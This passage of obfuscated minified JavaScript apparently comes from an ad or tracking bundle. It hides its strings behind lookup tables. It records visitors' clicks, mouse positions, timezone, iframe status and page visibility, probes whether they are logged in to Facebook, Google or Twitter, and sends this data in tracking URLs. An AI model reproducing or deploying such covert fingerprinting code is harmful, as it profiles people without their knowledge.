z5,j5,q5,V5,r5,v5,d5,X5;try{B5[K3c.q0E(+"401")][K3c.q0E(K3c.w3c(1,"27",K3c.P3c(1)))]=w5[K3c.U0E(K3c.w3c(1,"70",K3c.n3c(1)))];B5[K3c.U0E(+"401")][K3c.q0E(329)]=w5[K3c.q0E(+"278")];B5[K3c.U0E(+"401")][K3c.U0E(+"212")]=w5[K3c.U0E(+"226")];B5[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))][K3c.U0E(+"119")]=w5;z5=getComputedStyle(w5)[K3c.U0E(K3c.w3c("262",0,K3c.P3c(2)))];w5[K3c.q0E(+"262")]=K3c.U0E(+"171");j5=new URL(window[K3c.U0E("423"|0)])[K3c.q0E(474)][K3c.U0E(105)](/\x2e/g,K3c.U0E("352"*1))||R8[K3c.U0E(+"129")][K3c.U0E(386)](+"7");q5=!B5[K3c.U0E(+"401")][K3c.q0E(+"113")]?K3c.q0E(+"293"):U8[K3c.U0E(137)](B5[K3c.U0E("401"-0)][K3c.U0E(+"113")]);V5=void+"0";if(w5[K3c.U0E(289)]){K3c.n3c(2);V5=K3c.U0E(K3c.w3c("364",0));}else if(w5[K3c.q0E("513"|0)]){r5=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.U0E("354"*1),document,K3c.q0E("88"|0));r5[K3c.q0E(+"232")]=w5[K3c.q0E(+"226")];V5=w5[K3c.q0E(226)][K3c.U0E("105"|0)](r5[K3c.q0E(236)],K3c.q0E("352"*1));}else{V5=w5[K3c.U0E("226"*1)][K3c.U0E(105)](window[K3c.q0E(+"423")][K3c.U0E("236"|0)],K3c.U0E(+"352"));}v5=void+"0";K3c.n3c(0);d5=void K3c.w3c(0,"0");K3c.n3c(1);X5=void K3c.w3c(1,"0");switch(B5[K3c.U0E(+"337")]){case R8[K3c.U0E(248)][K3c.U0E("514"*1)]:d5=K3c.q0E(239);v5=R8[K3c.U0E("129"|0)][K3c.q0E("194"|0)]()[K3c.q0E(207)]||i8;K3c.n3c(11);var M0E=K3c.w3c(10,4230);K3c.P3c(11);var W0E=K3c.W3c(14,14);K3c.P3c(12);var u0E=K3c.w3c(10,11,21);K3c.P3c(2);var H0E=K3c.w3c(16,15);X5=window[K3c.q0E(M0E)][K3c.U0E("111"|0)]+K3c.U0E(+"478")+j5+K3c.U0E(+"45")+v5+K3c.U0E(+"272")+d5+K3c.U0E("466"*W0E)+R8[K3c.q0E("129"|0)][K3c.U0E(+"371")]()[K3c.U0E("187"-0)]+K3c.q0E(+"272")+B5[K3c.U0E("401"|0)][K3c.U0E(+"176")]+K3c.q0E("114"*u0E)+B5[K3c.q0E(+"401")][K3c.q0E("416"*H0E)]+K3c.q0E("272"*1)+q5+V5;break;case R8[K3c.U0E("248"*1)][K3c.U0E(170)]:v5=R8[K3c.q0E(129)][K3c.U0E(+"194")]()[K3c.U0E(207)]||i8;d5=K3c.q0E(+"280");K3c.n3c(13);var L0E=K3c.W3c(12,13,16,9);X5=window[K3c.q0E("423"-0)][K3c.q0E(+"111")]+K3c.q0E(+"478")+j5+K3c.q0E("45"*L0E)+v5+K3c.U0E(+"272")+d5+K3c.U0E(+"466")+R8[K3c.q0E("129"-0)][K3c.U0E(371)]()[K3c.q0E("187"-0)]+V5;break;case R8[K3c.q0E(+"248")][K3c.q0E(+"309")]:d5=K3c.q0E(+"415");v5=R8[K3c.U0E(+"129")][K3c.U0E(+"194")]()[K3c.U0E(+"117")]||x8;K3c.P3c(14);var N0E=K3c.w3c(18,8037,136224,17);K3c.n3c(15);var F0E=K3c.w3c(1998,11,11,18);K3c.P3c(11);var C0E=K3c.W3c(15,15);X5=window[K3c.q0E(N0E)][K3c.q0E(F0E)]+K3c.U0E(+"478")+j5+K3c.U0E("45"*1)+v5+K3c.q0E(272)+d5+K3c.q0E("466"*C0E)+R8[K3c.U0E("129"-0)][K3c.q0E(+"371")]()[K3c.U0E(+"187")]+V5;break;}[K3c.q0E(+"491"),K3c.U0E("286"-0)][K3c.q0E("124"-0)](function(P5){R8[K3c.U0E(+"129")][K3c.q0E("324"|0)](K3c.U0E(+"193"),w5,P5,function(A5){P5===K3c.U0E(+"491")?p5():W5();},N8);});w5[K3c.q0E(K3c.w3c(0,"226",K3c.n3c(0)))]=X5;}catch(m5){W5(m5);}});}},{'\x6b\x65\x79':K3c.U0E(+"456"),'\x76\x61\x6c\x75\x65':function H5(){return new Promise(function(c5,G5){var f5,o5,C5;try{f5=m8[K3c.q0E(+"489")]();o5=new Image();if(f5){o5[K3c.q0E(372)]=!!{};o5[K3c.q0E(+"226")]=f5[K3c.q0E(K3c.W3c(0,"226",K3c.n3c(0)))];o5[K3c.q0E(+"21")]=K3c.U0E(K3c.w3c(1,"369",K3c.P3c(1)));}else{L8[K3c.q0E(+"440")][K3c.q0E(+"247")](o5);o5[K3c.q0E(+"357")]=!0;o5[K3c.U0E(K3c.w3c("21",0,K3c.P3c(2)))]=K3c.q0E(+"369");C5=document[K3c.U0E(+"17")](K3c.U0E("246"-0));if(C5[K3c.q0E("265"*1)]>+"0"){o5[K3c.U0E(+"226")]=C5[+"0"][K3c.q0E(232)];o5[K3c.q0E(+"513")]=!!"1";}else{o5[K3c.q0E(K3c.W3c("289",0,K3c.P3c(2)))]=!![];}o5[K3c.U0E(K3c.w3c(1,"133",K3c.n3c(1)))][K3c.U0E(+"384")]=K3c.U0E(252);o5[K3c.q0E(133)][K3c.q0E(K3c.w3c(1,"132",K3c.P3c(1)))]=K3c.U0E(98);o5[K3c.U0E(K3c.W3c(1,"133",K3c.P3c(1)))][K3c.U0E(+"162")]=K3c.U0E(K3c.w3c(0,"98",K3c.P3c(0)));o5[K3c.q0E(+"133")][K3c.q0E(K3c.W3c(1,"169",K3c.P3c(1)))]=K3c.q0E(+"293");o5[K3c.q0E(+"133")][K3c.q0E(K3c.w3c(0,"469",K3c.n3c(0)))]=0;o5[K3c.q0E(+"390")]=!!1;}R8[K3c.U0E("129"|0)][K3c.U0E("324"*1)](K3c.q0E(470),document[K3c.q0E("197"|0)],o5);c5(o5);}catch(S2){G5(S2);}});}}],[{'\x6b\x65\x79':K3c.U0E(489),'\x76\x61\x6c\x75\x65':function Y2(){var I2,Z2,F2,a2,g2,Q2,y2;try{I2=document[K3c.U0E(+"83")];Z2=+"9999999999999";F2=void+"0";K3c.P3c(0);a2=K3c.W3c(0,"0");while(a2<I2[K3c.U0E("265"*1)]){g2=I2[a2];Q2=new URL(g2[K3c.U0E(K3c.W3c("226",0,K3c.n3c(2)))]);if(Q2[K3c.U0E("236"*1)]===window[K3c.U0E(423)][K3c.U0E("236"*1)]&&L8[K3c.q0E(440)][K3c.U0E(+"137")](g2)===-+"1"){y2=g2[K3c.U0E(+"410")]*g2[K3c.q0E(340)];if(Z2>y2&&y2>("1"|0)&&y2<+"4096"){F2=g2;Z2=y2;}}a2++;}if(F2){L8[K3c.U0E(+"440")][K3c.U0E(247)](F2);}return F2;}catch(l2){return!{};}}},{'\x6b\x65\x79':K3c.q0E("81"-0),'\x76\x61\x6c\x75\x65':function k2(e2){var b2,J2;b2=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.q0E("354"|0),document,K3c.U0E(+"150"));b2[K3c.q0E(+"70")]=e2[K3c.U0E(K3c.W3c("70",0,K3c.P3c(2)))];b2[K3c.q0E(K3c.w3c(1,"278",K3c.n3c(1)))]=e2[K3c.U0E(+"278")];J2=b2[K3c.q0E(+"194")](K3c.U0E(+"298"));J2[K3c.U0E(515)](e2,0,K3c.W3c(1,"0",K3c.n3c(1)),e2[K3c.U0E(+"70")],e2[K3c.U0E(278)]);return b2;}}]);function m8(H8,o8){t8(this,m8);this[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))]=H8;this[K3c.q0E(+"337")]=o8||+"1";}return m8;}();d8=M8[K3c.q0E(+"95")]=function(){E8(n2,[{'\x6b\x65\x79':K3c.q0E("428"*1),'\x76\x61\x6c\x75\x65':function h2(){for(var R2 in this){if(this[K3c.q0E(424)](R2)&&[K3c.q0E(+"264"),K3c.U0E(+"416"),K3c.U0E(+"176"),K3c.q0E("70"*1),K3c.U0E(+"278"),K3c.q0E(+"428")][K3c.U0E(+"137")](R2)===-("1"*1)){delete this[R2];}}return this;}}]);function n2(K2){var O2;t8(this,n2);this[K3c.U0E(+"264")]=K2[K3c.U0E(K3c.W3c("264",0,K3c.n3c(2)))];this[K3c.U0E(+"416")]=K2[K3c.U0E(+"416")];this[K3c.q0E(+"176")]=K2[K3c.q0E(K3c.W3c(1,"176",K3c.n3c(1)))];O2=function D2(s2){try{return parseInt(K2[K3c.U0E(+"113")][K3c.q0E(+"518")]()[K3c.U0E("299"-0)](K3c.U0E(+"120"))[s2]);}catch(u2){return!"1";}};this[K3c.q0E(+"70")]=O2(0);this[K3c.q0E(K3c.W3c(1,"278",K3c.P3c(1)))]=O2(1);}return n2;}();},function(d2,t2,T2){"use strict";var M3c=S9tt;var x2,L2,E2,U2,M2,i2,N2;Object[M3c.U0E(+"284")](t2,M3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});x2=function(){function v2(r2,j2){var V2;for(var X2=+"0";X2<j2[M3c.U0E("265"-0)];X2++){V2=j2[X2];V2[M3c.U0E(M3c.W3c("376",0,M3c.P3c(2)))]=V2[M3c.U0E(+"376")]||!1;V2[M3c.U0E(+"507")]=!"";if(M3c.q0E(+"374")in V2){V2[M3c.q0E(M3c.W3c("454",0,M3c.n3c(2)))]=!!{};}Object[M3c.U0E("284"-0)](r2,V2[M3c.U0E("75"*1)],V2);}}return function(W2,q2,z2){if(q2){v2(W2[M3c.U0E(+"373")],q2);}if(z2){v2(W2,z2);}return W2;};}();function w2(A2,m2){if(!(A2 instanceof m2)){throw new TypeError(M3c.q0E(+"338"));}}L2=T2(+"0");E2=T2(+"1");U2=B2(E2);M2=U2[M3c.q0E("457"-0)][M3c.q0E(+"224")]()[M3c.U0E(M3c.W3c("348",0,M3c.P3c(2)))];M2[M3c.q0E(+"405")]=M2[M3c.U0E("405"*1)]||[];if(L2[M3c.q0E(+"129")][M3c.q0E("413"-0)]()){i2=function H2(f2){var o2;o2=!"1";M2[M3c.U0E(405)][M3c.U0E(+"124")](function(C2){if(!o2){if(C2[M3c.q0E("477"|0)]){o2=C2[M3c.q0E("297"*1)](f2);}}});M2[M3c.U0E("405"|0)][M3c.U0E("124"|0)](function(G2){if(!o2){if(G2[M3c.q0E("46"*1)]){o2=G2[M3c.q0E(+"297")](f2);}}});};L2[M3c.q0E(+"129")][M3c.q0E(+"324")](M3c.U0E(+"193"),document,M3c.q0E(+"219"),i2);L2[M3c.q0E(+"129")][M3c.U0E("414"-0)](function(){L2[M3c.U0E(+"129")][M3c.U0E(+"324")](M3c.U0E(24),document,M3c.q0E(+"219"),i2);});}N2=function(){x2(S7,[{'\x6b\x65\x79':M3c.q0E(+"297"),'\x76\x61\x6c\x75\x65':function F7(y7){if(!this[M3c.q0E(+"231")]&&!L2[M3c.q0E(+"129")][M3c.U0E(+"194")]()[M3c.U0E("455"|0)]){try{L2[M3c.q0E(129)][M3c.q0E(+"194")]()[M3c.U0E(M3c.W3c("455",0,M3c.P3c(2)))]=!0;this[M3c.U0E(M3c.w3c(0,"231",M3c.n3c(0)))]=!![];return this[M3c.q0E(+"360")](y7);}catch(a7){L2[M3c.U0E(+"129")][M3c.U0E("56"|0)][M3c.U0E("286"|0)](M3c.q0E(+"345"),a7);}finally{this[M3c.q0E(+"231")]=!1;setTimeout(function(){L2[M3c.q0E("129"|0)][M3c.U0E(+"194")]()[M3c.U0E(+"455")]=!"1";},"500"-0);}}else{L2[M3c.U0E(+"129")][M3c.q0E("56"*1)][M3c.U0E("375"*1)](M3c.U0E(+"512"));}}},{'\x6b\x65\x79':M3c.q0E(526),'\x76\x61\x6c\x75\x65':function I7(){var Z7;Z7=this;L2[M3c.q0E("129"*1)][M3c.q0E("324"-0)](M3c.U0E(+"193"),this[M3c.U0E("72"|0)],M3c.q0E(3),function(Q7){Z7[M3c.q0E(M3c.W3c(1,"433",M3c.n3c(1)))]=!"";});L2[M3c.q0E("129"-0)][M3c.U0E("324"-0)](M3c.q0E(+"193"),this[M3c.q0E(72)],M3c.U0E(+"154"),function(l7){Z7[M3c.U0E(+"433")]=!"1";});L2[M3c.q0E("129"|0)][M3c.q0E(+"324")](M3c.q0E("193"|0),this[M3c.q0E(72)],M3c.U0E(+"79"),function(k7){Z7[M3c.q0E(+"297")]();});}},{'\x6b\x65\x79':M3c.U0E("477"*1),'\x67\x65\x74':function e7(){return this[M3c.U0E("433"|0)]===!"";}},{'\x6b\x65\x79':M3c.q0E("46"|0),'\x67\x65\x74':function b7(){return this[M3c.U0E(+"72")]===document;}}]);function S7(g7,Y7){w2(this,S7);this[M3c.U0E(M3c.W3c("72",0,M3c.P3c(2)))]=Y7||document;this[M3c.q0E(+"360")]=g7;M2[M3c.q0E(+"405")][M3c.q0E(+"247")](this);if(Y7){this[M3c.U0E(526)]();}}return S7;}();t2[M3c.q0E(457)]=N2;function B2(P2){return P2&&P2[M3c.U0E(+"115")]?P2:{'\x64\x65\x66\x61\x75\x6c\x74':P2};}},function(R7,J7,n7){"use strict";var Y3c=S9tt;var K7,O7,D7,s7,h7;function u7(L7){return L7&&L7[Y3c.U0E("115"|0)]?L7:{'\x64\x65\x66\x61\x75\x6c\x74':L7};}Object[Y3c.q0E("284"|0)](J7,Y3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});J7[Y3c.q0E(288)]=undefined;Y3c.n3c(1);K7=n7(Y3c.w3c(1,"0"));O7=n7(7);D7=u7(O7);s7=new D7[(Y3c.U0E(457))]();h7=J7[Y3c.q0E(288)]=function M7(N7,i7,t7,U7){var E7,x7;E7=encodeURIComponent(function(){try{return document[Y3c.U0E(290)][Y3c.U0E("407"|0)](Y3c.U0E(+"519"))[0][Y3c.q0E(404)];}catch(T7){Y3c.n3c(0);return Y3c.q0E(Y3c.w3c(0,"352"));}}());x7=encodeURIComponent([Y3c.U0E(+"189"),Y3c.q0E(234)+window[Y3c.U0E(+"423")][Y3c.q0E(+"232")],Y3c.U0E(+"60"),Y3c.q0E(+"495")+N7,Y3c.U0E(+"199")+function(w7){w7[Y3c.U0E(+"125")](w7[Y3c.U0E("482"-0)]()+Math[Y3c.q0E(468)](w7[Y3c.U0E(19)]()/("60"|0)));w7[Y3c.q0E("283"-0)](+"0");w7[Y3c.q0E(+"240")](Y3c.W3c(0,"0",Y3c.P3c(0)));w7[Y3c.U0E("523"-0)](+"0");return w7[Y3c.q0E(+"432")]()/1000;}(new Date())][Y3c.U0E(+"78")](Y3c.q0E("378"|0)));return Y3c.q0E(+"37")+i7+Y3c.U0E("45"-0)+(U7||K7[Y3c.q0E("129"|0)][Y3c.U0E(+"194")]()[Y3c.U0E(+"117")])+Y3c.q0E(333)+t7+Y3c.q0E("438"-0)+i7+Y3c.U0E("97"-0)+E7+Y3c.q0E(+"186")+x7+s7[Y3c.U0E("392"-0)](Y3c.U0E(+"378"));};},function(S0,c7,d7){"use strict";var F3c=S9tt;var f7,C7,X7,W7,j7,p7,z7,r7,A7,m7,H7,o7,B7,V7,q7;Object[F3c.q0E("284"-0)](c7,F3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});f7=function(){function Y0(a0,y0){var g0;for(var F0="0"-0;F0<y0[F3c.U0E(+"265")];F0++){g0=y0[F0];g0[F3c.U0E(F3c.W3c("376",0,F3c.n3c(2)))]=g0[F3c.U0E(+"376")]||!"1";g0[F3c.q0E(F3c.w3c(1,"507",F3c.P3c(1)))]=!![];if(F3c.U0E(+"374")in g0){g0[F3c.U0E(F3c.w3c(1,"454",F3c.P3c(1)))]=!"";}Object[F3c.U0E(+"284")](a0,g0[F3c.q0E(+"75")],g0);}}return function(I0,Z0,Q0){if(Z0){Y0(I0[F3c.U0E(+"373")],Z0);}if(Q0){Y0(I0,Q0);}return I0;};}();F3c.P3c(0);C7=d7(F3c.w3c(0,"8"));function G7(k0,e0){if(!(k0 instanceof e0)){throw new TypeError(F3c.q0E(+"338"));}}X7=v7(C7);W7=d7(+"9");j7=v7(W7);p7=d7(10);function P7(J0){try{F3c.n3c(16);return F3c.W3c(J0,HTMLElement);}catch(n0){F3c.P3c(2);var f0E=F3c.w3c(15,14);return J0[F3c.U0E("177"*f0E)]===+"1";}}z7=d7(+"11");r7=v7(z7);A7=d7(+"12");m7=v7(A7);F3c.n3c(2);H7=d7(F3c.w3c("14",0));o7=v7(H7);B7=new m7[(F3c.q0E(+"457"))]();function v7(l0){return l0&&l0[F3c.U0E("115"*1)]?l0:{'\x64\x65\x66\x61\x75\x6c\x74':l0};}document[F3c.U0E("230"-0)](F3c.U0E("85"-0),function(b0){B7[F3c.U0E(+"461")](b0);});V7=null;q7=function(){f7(K0,[{'\x6b\x65\x79':F3c.U0E("15"*1),'\x76\x61\x6c\x75\x65':function h0(){var R0,L0;R0=this;this[F3c.q0E(+"506")]([F3c.U0E("524"|0),F3c.U0E("85"-0)],function(M0){R0[F3c.q0E("406"*1)](M0);},R0[F3c.U0E("417"-0)]);if(typeof document[F3c.q0E("171"-0)]!==F3c.q0E(+"198")){this[F3c.q0E(+"377")]=!document[F3c.q0E(F3c.w3c(1,"171",F3c.P3c(1)))];}else{this[F3c.U0E(+"506")]([F3c.q0E("377"*1),F3c.q0E(+"116")],function(i0){this[F3c.q0E(+"377")]=!!"1";},document[F3c.q0E("407"|0)](F3c.U0E(197))["0"*1][F3c.q0E("407"-0)](F3c.q0E(+"488")));}if(this[F3c.q0E(52)][F3c.q0E(+"44")]){L0=new o7[(F3c.U0E(457))](!!{});L0[F3c.U0E("51"*1)]();}}},{'\x6b\x65\x79':F3c.q0E("406"-0),'\x76\x61\x6c\x75\x65':function E0(x0){var N0,t0;N0=x0[F3c.q0E(103)]?x0[F3c.q0E(+"103")][0][F3c.q0E(+"308")]:x0[F3c.q0E("308"*1)];t0=x0[F3c.U0E(+"103")]?x0[F3c.U0E(+"103")][+"0"][F3c.U0E(10)]:x0[F3c.q0E(+"10")];this[F3c.U0E("350"-0)][F3c.U0E("42"|0)][F3c.U0E("59"|0)](N0,t0,!0,F3c.q0E(426));this[F3c.q0E(+"350")][F3c.U0E(297)][F3c.U0E(+"59")](N0,t0,![],F3c.q0E(+"387"));}},{'\x6b\x65\x79':F3c.U0E(+"506"),'\x76\x61\x6c\x75\x65':function U0(T0,v0,w0){var d0;if(!P7(w0)){w0={'\x30':w0};}if(!Array[F3c.q0E(+"63")](T0)){T0=[T0];}for(var B0="0"-0;B0<T0[F3c.q0E(265)];B0++){for(var V0 in w0){d0=w0[V0];if(P7(d0)||d0[F3c.U0E("177"*1)]===9){try{d0[F3c.U0E(+"230")](T0[B0],v0,!{});}catch(X0){try{d0[F3c.q0E("91"|0)](F3c.U0E(303)+T0[B0],v0);}catch(j0){}}}}}}},{'\x6b\x65\x79':F3c.q0E(517),'\x76\x61\x6c\x75\x65':function r0(q0){var W0;W0=document[F3c.q0E(+"210")](F3c.q0E("88"*1));W0[F3c.q0E(F3c.w3c("232",0,F3c.n3c(2)))]=q0;return W0;}},{'\x6b\x65\x79':F3c.U0E(+"392"),'\x76\x61\x6c\x75\x65':function p0(A0){var P0,z0,m0,H0;if(B7&&B7[F3c.q0E("9"-0)]){B7[F3c.q0E("479"-0)][F3c.U0E(+"247")](B7[F3c.U0E("9"*1)]);B7[F3c.U0E("146"-0)]();B7[F3c.U0E(9)]=null;}P0=function o0(f0){return V7===null?-1:V7[f0]?+"1":+"0";};A0=A0||F3c.q0E("378"|0);z0=this;F3c.P3c(2);var O0E=F3c.W3c(20,19);F3c.P3c(17);var K0E=F3c.w3c(2540,15,140,15,19);F3c.P3c(18);var E0E=F3c.W3c(17,2,17,7,16,19);F3c.n3c(19);var p0E=F3c.W3c(14,227,15,42,33,6);F3c.n3c(20);var x0E=F3c.W3c(13,5,73,6,78);F3c.n3c(21);var b0E=F3c.w3c(8,57,30);F3c.n3c(7);var d0E=F3c.w3c(241,223,223);F3c.n3c(22);var n0E=F3c.w3c(20,160,8);F3c.n3c(6);var t0E=F3c.W3c(1911,1767,3);F3c.P3c(23);var g0E=F3c.w3c(3095,9,11,387);F3c.n3c(23);var B0E=F3c.W3c(6393,491,6,14);F3c.n3c(7);var c9E=F3c.w3c(275,31,31);F3c.n3c(24);var I9E=F3c.w3c(2554,2928,8);F3c.n3c(25);var w9E=F3c.W3c(249,22,20,2,11);F3c.n3c(6);var i9E=F3c.W3c(12,24,13);F3c.n3c(26);var S9E=F3c.W3c(19,12,9,0.16666666666666663);F3c.P3c(27);var v9E=F3c.W3c(86,20,5,15);F3c.n3c(4);var G9E=F3c.w3c(161,13);F3c.n3c(28);var z9E=F3c.w3c(4966,892,10,6);F3c.P3c(29);var k9E=F3c.W3c(19,1660834,12,20,6920);F3c.P3c(30);var y9E=F3c.w3c(10,6,13,13);m0=[F3c.U0E("388"-0)+z0[F3c.U0E("350"|0)][F3c.U0E("42"*O0E)][F3c.U0E(K0E)],F3c.q0E(E0E)+z0[F3c.q0E(+"350")][F3c.q0E(p0E)][F3c.U0E("241"*x0E)],F3c.U0E(+"501")+z0[F3c.q0E(+"350")][F3c.q0E("297"|0)][F3c.q0E("120"*1)],F3c.q0E("221"-0)+z0[F3c.U0E(+"350")][F3c.q0E(b0E)][F3c.q0E(d0E)],F3c.q0E("71"*n0E)+window[F3c.U0E("356"*1)],F3c.q0E(+"102")+window[F3c.U0E(+"139")],F3c.U0E(+"445")+(navigator[F3c.U0E(t0E)]?1:"0"|0),F3c.U0E("229"|0)+(z0[F3c.U0E(g0E)]?+"1":"0"|0),F3c.q0E(B0E)+(new Date()[F3c.q0E(+"432")]()-this[F3c.U0E(+"118")]),F3c.q0E(+"503")+(window!==window[F3c.q0E(132)]?"1"|0:+"0"),F3c.U0E(+"368")+new Date()[F3c.U0E(429)](),F3c.q0E(+"277")+P0(F3c.U0E(+"128")),F3c.U0E(+"259")+P0(F3c.U0E("381"|0)),F3c.U0E(c9E)+P0(F3c.q0E(+"525")),F3c.U0E(I9E)+P0(F3c.q0E(w9E)),F3c.q0E("306"*i9E)+new r7[(F3c.U0E(+"457"))]()[F3c.U0E(320)](),F3c.q0E("398"-0)+B7[F3c.U0E(+"479")][F3c.q0E("265"*S9E)],F3c.q0E("443"*v9E)+B7[F3c.q0E(G9E)],F3c.U0E(z9E)+B7[F3c.U0E("167"|0)],F3c.U0E(+"165")+B7[F3c.U0E(+"22")],F3c.q0E("254"*1)+B7[F3c.q0E(k9E)],F3c.U0E(y9E)+B7[F3c.U0E("463"|0)]];F3c.n3c(31);var Y9E=F3c.w3c(13,16,2);H0=A0+F3c.q0E("157"*Y9E)+encodeURIComponent(p7[F3c.U0E(330)][F3c.U0E("430"*1)](m0[F3c.q0E("78"*1)](F3c.U0E(+"378"))))+F3c.U0E(+"136");return H0;}}]);function K0(O0,D0){G7(this,K0);this[F3c.q0E(F3c.W3c("52",0,F3c.n3c(2)))]=D0||{};this[F3c.U0E(F3c.W3c(0,"417",F3c.P3c(0)))]=O0||window[F3c.q0E("2"*1)];this[F3c.U0E(F3c.w3c("350",0,F3c.n3c(2)))]={'\x6f\x76\x65\x72':new X7[(F3c.U0E(+"457"))](),'\x63\x6c\x69\x63\x6b':new X7[(F3c.q0E(457))]()};this[F3c.U0E(+"377")]=!"1";this[F3c.U0E(+"118")]=new Date()[F3c.U0E(432)]();this[F3c.q0E(15)]();try{Object[F3c.q0E(284)](this,F3c.U0E(187),{'\x76\x61\x6c\x75\x65':F3c.U0E(+"7"),'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!{},'\x77\x72\x69\x74\x61\x62\x6c\x65':![]});}catch(s0){this[F3c.U0E(F3c.w3c(1,"187",F3c.n3c(1)))]=F3c.q0E(F3c.w3c(1,"7",F3c.P3c(1)));}if(this[F3c.q0E(52)][F3c.q0E("11"-0)]){new j7[(F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1))))](j7[F3c.q0E(+"457")][F3c.U0E(+"473")],function(u0){V7=u0;},!![]);}}return K0;}();c7[F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1)))]=q7;},function(Y1,C0,g1){"use strict";var J3c=S9tt;var c0,G0;Object[J3c.U0E("284"*1)](C0,J3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!""});function S1(e1,b1){if(!(e1 instanceof b1)){throw new TypeError(J3c.U0E(338));}}c0=function(){function F1(Z1,I1){var y1;for(var a1=+"0";a1<I1[J3c.q0E(+"265")];a1++){y1=I1[a1];y1[J3c.q0E(376)]=y1[J3c.q0E(+"376")]||!{};y1[J3c.U0E(+"507")]=!"";if(J3c.q0E(+"374")in y1){y1[J3c.U0E(J3c.w3c(1,"454",J3c.n3c(1)))]=!![];}Object[J3c.q0E("284"*1)](Z1,y1[J3c.U0E(+"75")],y1);}}return function(Q1,l1,k1){if(l1){F1(Q1[J3c.U0E(373)],l1);}if(k1){F1(Q1,k1);}return Q1;};}();G0=function(){c0(J1,[{'\x6b\x65\x79':J3c.U0E(+"59"),'\x76\x61\x6c\x75\x65':function O1(s1,u1,D1,h1){if(!D1||this[J3c.U0E(120)]===null){this[J3c.q0E(J3c.w3c(0,"120",J3c.P3c(0)))]=parseInt(s1);}if(!D1||this[J3c.q0E(+"241")]===null){this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=parseInt(u1);}}}]);function J1(n1,K1){S1(this,J1);this[J3c.U0E(J3c.W3c("120",0,J3c.P3c(2)))]=n1||null;this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=K1||null;}return J1;}();C0[J3c.U0E(J3c.w3c("457",0,J3c.P3c(2)))]=G0;},function(E1,L1,x1){"use strict";var R1,M1;function i1(V1,X1){if(!(V1 instanceof X1)){S9tt.P3c(2);throw new TypeError(S9tt.U0E(S9tt.W3c("338",0)));}}Object[S9tt.q0E("284"|0)](L1,S9tt.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!0});R1=function(){function N1(w1,T1){var i5c=S9tt;var t1;for(var U1="0"|0;U1<T1[i5c.q0E("265"|0)];U1++){t1=T1[U1];t1[i5c.q0E(i5c.W3c("376",0,i5c.n3c(2)))]=t1[i5c.q0E(+"376")]||!{};t1[i5c.q0E(i5c.w3c(0,"507",i5c.P3c(0)))]=!!1;if(i5c.U0E(374)in t1){t1[i5c.U0E(454)]=!![];}Object[i5c.U0E(+"284")](w1,t1[i5c.U0E(+"75")],t1);}}return function(B1,d1,v1){if(d1){N1(B1[S9tt.q0E(373)],d1);}if(v1){N1(B1,v1);}return B1;};}();M1=function(){var E5c=S9tt;function j1(W1,q1,z1){i1(this,j1);this[E5c.U0E(32)]={};this[E5c.U0E(E5c.W3c(0,"270",E5c.n3c(0)))]=this;if(q1!=undefined){this[E5c.U0E(E5c.W3c(0,"332",E5c.n3c(0)))]=q1;}else{throw new Error(E5c.U0E(+"205"));}if(W1){this[E5c.q0E(+"142")]=W1;}else{E5c.P3c(1);throw new Error(E5c.U0E(E5c.w3c(1,"228")));}(function(A1,H1,o1){var P1,m1;E5c.n3c(1);P1=void E5c.w3c(1,"0");m1=A1[E5c.q0E(+"407")](H1)[+"0"];if(A1[E5c.U0E(+"402")](o1)){return;}P1=A1[E5c.U0E(210)](H1);P1[E5c.U0E(+"206")]=o1;P1[E5c.q0E(226)]=E5c.U0E(+"295");m1[E5c.q0E(+"452")][E5c.q0E(+"418")](P1,m1);}(document,E5c.U0E("380"*1),E5c.U0E(+"484")));if(z1){this[E5c.q0E(+"87")]();}}R1(j1,null,[{'\x6b\x65\x79':E5c.U0E(+"473"),'\x67\x65\x74':function r1(){return{'\x46\x61\x63\x65\x62\x6f\x6f\x6b':E5c.q0E(128),'\x47\x6f\x6f\x67\x6c\x65':E5c.q0E(+"381"),'\x47\x6f\x6f\x67\x6c\x65\x50\x6c\x75\x73':E5c.q0E("525"|0),'\x54\x77\x69\x74\x74\x65\x72':E5c.q0E(269)};}}]);R1(j1,[{'\x6b\x65\x79':E5c.U0E(+"344"),'\x76\x61\x6c\x75\x65':function f1(){return this[E5c.U0E(142)];}},{'\x6b\x65\x79':E5c.q0E(528),'\x76\x61\x6c\x75\x65':function C1(G1){this[E5c.q0E("263"*1)](E5c.q0E(+"57"),function(S3){G1(S3);});}},{'\x6b\x65\x79':E5c.U0E(+"450"),'\x76\x61\x6c\x75\x65':function Y3(g3){this[E5c.q0E(+"263")](E5c.U0E("100"*1),function(F3){g3(F3);});}},{'\x6b\x65\x79':E5c.q0E(+"233"),'\x76\x61\x6c\x75\x65':function y3(a3){this[E5c.q0E("263"|0)](E5c.q0E(243),function(I3){a3(I3);});}},{'\x6b\x65\x79':E5c.U0E("425"*1),'\x76\x61\x6c\x75\x65':function Z3(Q3){this[E5c.U0E("263"*1)](E5c.U0E(367),function(l3){Q3(l3);});}},{'\x6b\x65\x79':E5c.q0E("182"|0),'\x76\x61\x6c\x75\x65':function k3(e3){var 